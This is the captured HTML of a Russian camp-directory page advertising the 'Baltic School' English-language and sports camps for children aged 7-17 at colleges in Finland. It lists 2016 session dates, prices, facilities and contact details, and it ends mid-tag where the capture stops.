

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/1105-baltiyskaya-shkola-detskiy-ozdorovitelno-obrazovatelnyy-lager.html
body_size: 13512
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)</title>
<meta name="description" content="Образовательный центр Балтийская школа приглашает Вашего ребенка принять участие в программе Английский язык, спорт и активный отдых, которая проходит совместно с колледжами Финляндии. Н" />
<meta name="keywords" content="школьников, направлена, приобретение, активных, современных, программа, создана, новых, знаний, расширение, круга, друзей, здоровья, укрепление, впечатлений, навыков, Финляндии, колледжами, Вашего, ребенка" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Детские лагеря отдыха. Выбрать детский лагерь на лето 2020" />
<meta property="og:type" content="article" />
<meta property="og:title" content="БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)" />
<meta property="og:url" content="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/1105-baltiyskaya-shkola-detskiy-ozdorovitelno-obrazovatelnyy-lager.html" />
<meta property="og:image" content="http://www.camps.ru/association/uploads/posts/2014-02/thumbs/1393594031_d828bdrq1k5peoe8q7y6v.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="http://www.camps.ru/association/engine/opensearch.php" title="Детские лагеря отдыха. Выбрать детский лагерь на лето 2020" />
<script type="text/javascript" src="/association/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;16"></script>
<script type="text/javascript" src="/association/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;16"></script>
      <link media="screen" href="/association/templates/amcet_m/css/style.css" type="text/css" rel="stylesheet" />
      <link media="screen" href="/association/templates/amcet_m/css/rwdgrid.css" type="text/css" rel="stylesheet" />
      <link media="screen" href="/association/templates/amcet_m/css/flexslider.css" type="text/css" rel="stylesheet" />
      <link href='http://fonts.googleapis.com/css?family=PT+Sans&subset=cyrillic' rel='stylesheet' type='text/css' />
      <link href='http://fonts.googleapis.com/css?family=PT+Sans+Caption:400,700&subset=cyrillic' rel='stylesheet' type='text/css' />
      <link href='http://fonts.googleapis.com/css?family=PT+Serif&subset=cyrillic' rel='stylesheet' type='text/css' />
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
     <meta name="verify-admitad" content="5c03cbf86e" />  
   </head>
   <body>
      <noindex><script type="text/javascript">
<!--
var dle_root       = '/association/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'amcet_m';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script><script type="text/javascript">
<!--
	hs.graphicsDir = '/association/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script></noindex>
      <div id="top_wrap"></div>
      <div class="container-12">
         <div class="grid-4">
            <a href="/" class="logo"><img src="/association/templates/amcet_m/images/logo.png" alt="" /></a> 
            <div class="shape"></div>
            <div class="logo-text">
               <p>Интернет-ассоциация</p>
               <p>лагерей отдыха</p>
            </div>
         </div>
         <div class="grid-8 rcol">
            <div id="top">
               <div class="dropdown">
                  <button onclick="location.href='/association/camps/camps-catalog/'">Каталог лагерей<span class="icon-dow icon-dow"></span></button>
                  <ul class="dropdown-menu">
               
                       <li><a href="/association/camps/camps-catalog/camps-catalog-leto/">Лето</a></li>
                        <li><a href="/association/camps/camps-catalog/camps-catalog-osen/">Осень</a></li>
                     <li><a href="/association/camps/camps-catalog/camps-catalog-zima/">Зима</a></li>
                            <li><a href="/association/camps/camps-catalog/camps-catalog-vesna/">Весна</a></li>
                  </ul>
               </div>
               <a href="#" id="pull"></a>                 
               <ul id="top_menu">
                 <li><a href="/association/camps/camps-parents/">Родителям</a></li>
                  <li><a href="/association/camps/camps-vozh/">Педагогам</a></li>
                  <li><a href="/association/news/">Новости</a></li>
               </ul>
            </div>
            <form action="" class='searchBar' name="searchform" method="post">
               <input type="hidden" name="do" value="search" />
               <input type="hidden" name="subaction" value="search" />
               <input type="text"	name="story" class="s-field" id="story" maxlength="255" value="Поиск по сайту" onblur="if(this.value=='') this.value='Поиск по сайту';" onfocus="if(this.value=='Поиск по сайту') this.value='';" />
               <input type="image"  src="/association/templates/amcet_m/images/spacer.gif" class="searchBtn" alt="Поиск" title="Поиск" />
            </form>
         </div>
      </div>
      <div class="container-12">
         <div class="grid-12">
            
            <div class="clr" style="height:20px;"></div>
         </div>
         
         
         <div class="grid-25">
             

             
   
             
                
             
            <div class="bc banner_255">
               <div class="bc_titcat">Каталог лагерей</div>
               <a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/" class="btn-cat orange">Россия</a>
               <ul class="cat-camp">
                  <li><a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-krasnodar/"><span class="icon-cat icon-veh">Краснодарский край</span></a></li>
                  <li><a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-moskregion/"><span class="icon-cat icon-tre">Подмосковье</span></a></li>
               </ul>
               <div class="catline" style="margin-top:20px;"></div>
               <ul class="cat-camp f-text-camp">



<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-piter/">Санкт-Петербург
  и Ленинградская область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-bash/">Башкортостан</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-brianregion/">Брянская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-bur/">Бурятия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-vladimir/">Владимирская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-volgograd/">Волгоградская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-vologda/">Вологодская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-irkutsk/">Иркутская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-kaliningrad/">Калининградская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-kalug/">Калужская
  область</a></li>
<li><a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-karel/">Карелия</a></li>
<li><a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-kirov/">Кировская область</a></li>                   
                   
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-kostroma/">Костромская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-krasnoyar/">Красноярский
  край</a></li>
<li><a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-krym/">Крым</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-lipetsk/">Липецкая
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-mariel/">Марий
  Эл</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-ng/">Нижегородская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-novgorod/">Новгородская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-perm/">Пермский
  край</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-pskov/">Псковская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-rostov/">Ростовская
 область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-ryaz/">Рязанская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-samara/">Самарская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-sverdlovsk/">Свердловская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-smolregion/">Смоленская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-tatarstan/">Татарстан</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-tver/">Тверская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-ul/">Ульяновская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-udmurt/">Удмуртия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-habarovsk/">Хабаровский
  край</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-chel/">Челябинская
  область</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-chuv/">Чувашия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-russia/camps-catalog-yar/">Ярославская
  область</a></li>
               </ul>
               <a href="#" class="btn-sho yellow">Развернуть все</a>
               <div class="catline"></div>
               <a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/" class="btn-cat orange">Зарубежье</a>
               <ul class="cat-camp f-text-obl">

<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-bel/">Белоруссия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-avstr/">Австрия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-bolg/">Болгария</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-england/">Великобритания</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-vengr/">Венгрия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-germ/">Германия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-greek/">Греция</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-indonezia/">Индонезия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-spain/">Испания</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-italy/">Италия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-kipr/">Кипр</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-china/">Китай</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-lat/">Латвия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-litva/">Литва</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-malta/">Мальта</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-moldova/">Молдова</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-poland/">Польша</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-serb/">Сербия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-singapur/">Сингапур</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-slov/">Словакия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-usa/">США</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-tunis/">Тунис</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-turk/">Турция</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-ua/">Украина</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-fin/">Финляндия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-horv/">Хорватия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-chern/">Черногория</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-cheh/">Чехия</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-shv/">Швейцария</a></li>
<li><a class="list" href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-est/">Эстония</a></li>
               </ul>
               <a href="#" class="btn-show yellow">Развернуть все</a>
            </div>
             
         
             
            <center>
               <div class="bc bc_media">
                  <div class="section soc_vidgets">
                     <center>
                        <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                           VK.Widgets.Group("vk_groups", {mode: 0, width: "230", height: "320", color1: 'FFFFFF', color2: '2B587A', color3: '18aee5'}, 24040096);
                        </script>
                     </center>
                  </div>
               </div>
            </center>
         </div>
         
         
         <div class="grid-62">
            
            <div class="clr"></div>
          
            
                     
               <div id='dle-content'><script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script>
<script type="text/javascript">
   VK.init({apiId: 2166326, onlyWidgets: true});
</script>

<div class="bc_title"><div class="speedbar1"><a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/">Зарубежные лагеря</a> / <a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-foreign/camps-catalog-fin/">Финляндия</a> / <a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-leto/">Летний отдых</a> / <a href="http://www.camps.ru/association/camps/camps-catalog/camps-catalog-vesna/">Весенний отдых</a></div></div>

<div class="bc">
<div class="story-full">
   <h1>БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)</h1>
   <ul class="nav-story">
      <div class="ratebox-wrap">
         
         
         <div class="ratebox">
            <div class="rate"><div id='ratig-layer-1105'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1105'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1105'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1105'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1105'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1105'); return false;">5</a></li>
		</ul>
</div></div></div>
         </div>
         
            
      </div>
      <div class="like-wrap">
         <div id="vk_like"></div>
         <script type="text/javascript">
            VK.Widgets.Like("vk_like", {type: "mini", height: 24});
         </script> 
      </div>
      <div class="tags-wrap">
          
      </div>
   </ul>
    

          
      
    
   <div class="full-str">
      <!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><!--sizestart:5--><span style="font-size:18pt;"><!--/sizestart--><b>8(812)273-18-33</b><!--sizeend--></span><!--/sizeend--><!--QuoteEnd--></div><!--QuoteEEnd--><br /><b>Страна</b>: Финляндия<br /><b>Регион</b>: Юго-Западная, Северо-Восточная Финляндия<br /><br />Образовательный центр "Балтийская школа" приглашает Вашего ребенка принять участие в программе "Английский язык, спорт и активный отдых", которая проходит совместно с колледжами Финляндии. Наша программа создана для современных, активных школьников 7-17 лет и направлена на приобретение новых знаний, впечатлений и навыков, укрепление здоровья и расширение круга друзей.<br /><br /><b>Рекомендуемый возраст участников</b>: от 7 до 17<br /><br /><b>Количество детей в смене</b>: 40-50<br /><b>Количество вожатых на отряд</b>: 4<br /><b>Формирование отрядов</b>: по возрасту<br /><b>Формирование отрядов</b>: по полу<br /><br /><b>Условия проживания</b>: 2, 3-х местное комфортное размещение со всеми удобствами<br /><br /><b>Питание</b>: 5-ти разовое вкусное качественное питание; шведский стол<br /><br /><b>Инфраструктура</b><br />В основном в каждом колледже для отдыха и обучения имеются: аудитории для занятий; концертный зал; тренажерный зал; спортивные залы; территория для проведения спортивных и развлекательных мероприятий на открытом воздухе, озеро; библиотека; компьютерный класс с выходом в Интернет; прачечная; гладильная комната; сауна; настольный теннис; wi-Fi предоставляется на территории всех колледжей бесплатно.<br /><br /><b>Описание программы</b><br />1. Ежедневные занятия английским языком с преподавателем-носителем языка (3 академических часа в день). По окончании курса слушателям выдается сертификат европейского образца. Перед началом занятий проводится тестирование и распределение по группам. <br />2. Спортивные занятия: плавание, современные танцы, спортивное ориентирование, командные спортивные игры, большой теннис, туризм, скалолазание, лодочные походы, основы безопасности и отражение агрессии. Зимой - горные лыжи, сноуборд, катание на коньках. Все занятия проходят под руководством опытных тренеров-преподавателей с высшим спортивным образованием. Занятия адаптированы для детей, различной степени подготовленности. <br />3. Развлекательная программа (проходит во второй половине дня): увлекательные игры, творческие конкурсы, интеллектуальные викторины, спортивные состязания, дискотеки. В свободное время: насыщенная экскурсионная программа (в зависимости от расположения колледжа, подробнее на нашем сайте). Экскурсия в г. Хельсинки, посещения аквапарка, парка аттракционов, шопинг.<br /><br /><b>Продолжительность смены</b>: весной и осенью 8 дней, летом 14 дней, зимой 10-12 дней<br /><br /><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Весенние каникулы</b><br /><br />Колледж  Borga folkakademi (г.Порвоо) <br />Колледж  V&#228;stra Nylands folkh&#246;gskola (г. Карьяа)<br /><br />19-26 марта 2016 г.<br /><br />Стоимость путевки: Языковое обучение, спортивные занятия, проживание, питание, экскурсии - от 490 евро (в зависимости от колледжа)<br /><br />Дополнительные услуги, не включенные в стоимость путевки: <br />- входные билеты в музеи, аквапарки, прокат оборудования ~ 40-100 евро <br />- организационно - транспортные расходы: 9900 руб. <br />- по необходимости оплачивается: Консульский сбор (Виза), мед. страховка<!--QuoteEnd--></div><!--QuoteEEnd--><br /><br /><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><b>Летние каникулы</b><br /><br />Колледж  Borga folkakademi (возможность сдачи Кембриджского экзамена)<br />1-14 июня 2016 г. <br />14-27 июня 2016 г.<br />27 июня - 10 июля 2016 г.<br />10-23 июля 2016 г.<br />23 июля - 5 августа 2016 г.<br /><br />Образовательно-лингвистический Центр Ty&#246;v&#228;en Akatemia (возможность сдачи Кембриджского экзамена)<br />6-19 июня 2016 г. <br />19 июня - 2 июля 2016 г. <br />2-15 июля 2016 г.<br /><br />Колледж V&#228;stra Nylands folkh&#246;gskola.<br />1-14 августа 2016 г.<br /><br />Стоимость путевки: Языковое обучение, спортивные занятия, проживание, питание, экскурсии - от 770 евро (в зависимости от колледжа)<br /><br />Дополнительные услуги, не включенные в стоимость путевки: <br />- входные билеты в музеи, аквапарки ~ 80 евро <br />- организационно - транспортные расходы: одна смена 10900 руб., 2 смены 15500<br />- по необходимости оплачивается: Консульский сбор (Виза), мед. страховка<!--QuoteEnd--></div><!--QuoteEEnd--><br /><br /><b>Контактное лицо</b>: Ксения, Виктория<br /><br /><b>Адрес лагеря</b>: г. Порвоо, г. Эспоо, г. Карьяа<br /><br /><b>Адрес офиса продаж путевок</b>: г. Санкт-Петербург, ул. Жуковского д. 3, офис 208 м.:Маяковская / пл. Восстания<br /><b>Телефон офиса продаж путевок</b>: 8(812)273-18-33, 8(921)956-94-48; 8(921)909-48-73<br /><br /><b>Электронная почта</b>: balticschool@mail.ru<br /><b>Skype</b>: balticschool<br /><br /><b>Официальная группа ВКонтакте</b>: <a href="http://vk.com/club1241778"  target="_blank">http://vk.com/club1241778</a><br /><br /><b>Адрес сайта</b>: <a href="http://www.balticschool.ru"  target="_blank">www.balticschool.ru</a><br /><br /><div style="text-align:center;"><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594031_d828bdrq1k5peoe8q7y6v.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594031_d828bdrq1k5peoe8q7y6v.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594031_d828bdrq1k5peoe8q7y6v.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594022_d868bn0qv4bdugp6iz6cf-1.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594022_d868bn0qv4bdugp6iz6cf-1.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594022_d868bn0qv4bdugp6iz6cf-1.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594105_d885bbwcvl2h52rasl77s-1.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594105_d885bbwcvl2h52rasl77s-1.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594105_d885bbwcvl2h52rasl77s-1.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594044_d888br7prnuc55eo3kb6n-1.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594044_d888br7prnuc55eo3kb6n-1.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594044_d888br7prnuc55eo3kb6n-1.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594147_1-21.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594147_1-21.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594147_1-21.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594290_d946b823xolha1yfqunv4.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594290_d946b823xolha1yfqunv4.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594290_d946b823xolha1yfqunv4.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)'  /></a><!--TEnd--><br /><br /><!--TBegin:http://www.camps.ru/association/uploads/posts/2014-02/1393594280_d968bwf9xuuneqf0h6rla.jpg|--><a href="http://www.camps.ru/association/uploads/posts/2014-02/1393594280_d968bwf9xuuneqf0h6rla.jpg" rel="highslide" class="highslide"><img src="/association/uploads/posts/2014-02/thumbs/1393594280_d968bwf9xuuneqf0h6rla.jpg" alt='БАЛТИЙСКАЯ ШКОЛА (Спортивно-языковые лагеря в Финляндии)' title='БАЛТИЙСКАЯ 